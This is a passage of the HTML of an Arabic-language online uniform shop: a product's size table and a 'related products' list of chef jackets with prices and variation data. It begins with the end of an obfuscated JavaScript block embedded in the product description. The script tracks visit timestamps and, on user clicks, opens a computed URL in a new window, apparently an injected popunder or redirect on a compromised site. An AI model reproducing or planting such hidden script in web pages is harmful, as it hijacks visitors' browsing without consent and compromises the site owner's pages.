Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>معلومات إضافية</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">المقاس</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, XL, XXL, XXXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>منتجات ذات صلة</h2>
				
		<ul class="products columns-2">

			
					<li class="product type-product post-3543 status-publish first instock product_cat-106 has-post-thumbnail shipping-taxable purchasable product-type-variable cz_image cz_image_fade_to_top">
	<a href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%b1%d9%85%d8%a7%d8%af%d9%8a-%d9%85%d8%b2%d9%88%d8%af-%d8%a8%d8%ae%d8%b7-%d8%a7%d8%b3%d9%88%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_right" data-id="3543"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="ba89c8ed78"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-51-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-51-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-51-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-51-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-51-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="cz_hover_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-52-300x300.png" class="attachment-woocommerce_thumbnail" alt="" title="تصميم بدون عنوان (52)" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-52-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-52-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-52-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-52-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div><h2 class="woocommerce-loop-product__title">جاكت شيف رمادي مزود بخط اسود</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>440&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%b1%d9%85%d8%a7%d8%af%d9%8a-%d9%85%d8%b2%d9%88%d8%af-%d8%a8%d8%ae%d8%b7-%d8%a7%d8%b3%d9%88%d8%af/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3543" data-product_sku="s1205" aria-label="تحديد الخيارات لـ &quot;جاكت شيف رمادي مزود بخط اسود&quot;" aria-describedby="هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج" rel="nofollow">تحديد أحد الخيارات</a>
<div class="variations_form cart in_loop" data-product_id="3543" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-271x300.png 271w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:774,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:663},&quot;image_id&quot;:3544,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1205&quot;,&quot;variation_id&quot;:3549,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-271x300.png 271w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:774,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:663},&quot;image_id&quot;:3544,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1205&quot;,&quot;variation_id&quot;:3548,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (51)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-600x663.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-271x300.png 271w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:774,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-51-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:663},&quot;image_id&quot;:3544,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1205&quot;,&quot;variation_id&quot;:3547,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="xl" data-value="XL" data-tooltip="">XL</option><option value="xxl" data-value="XXL" data-tooltip="">XXL</option>			</select>
		</div>
	</div></li>

			
					<li class="product type-product post-3815 status-publish last instock product_cat-106 has-post-thumbnail shipping-taxable purchasable product-type-variable cz_image cz_image_fade_to_top">
	<a href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d9%86%d8%a8%d9%8a%d8%aa%d9%8a-%d8%a7%d8%b3%d9%88%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_right" data-id="3815"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="ba89c8ed78"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151208.595-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151208.595-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151208.595-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151208.595-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151208.595-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="cz_hover_image"><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151449.387-300x300.png" class="attachment-woocommerce_thumbnail" alt="" title="تصميم بدون عنوان - 2023-04-01T151449.387" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151449.387-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151449.387-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T151449.387-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div><h2 class="woocommerce-loop-product__title">جاكت شيف نبيتي * اسود</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>340&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d9%86%d8%a8%d9%8a%d8%aa%d9%8a-%d8%a7%d8%b3%d9%88%d8%af/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3815" data-product_sku="s1233" aria-label="تحديد الخيارات لـ &quot;جاكت شيف نبيتي * اسود&quot;" aria-describedby="هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج" rel="nofollow">تحديد أحد الخيارات</a>
<div class="variations_form cart in_loop" data-product_id="3815" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:340,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:3816,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1233&quot;,&quot;variation_id&quot;:3821,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 5 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:340,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:3816,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1233&quot;,&quot;variation_id&quot;:3820,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 4 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:340,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T151208.595&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 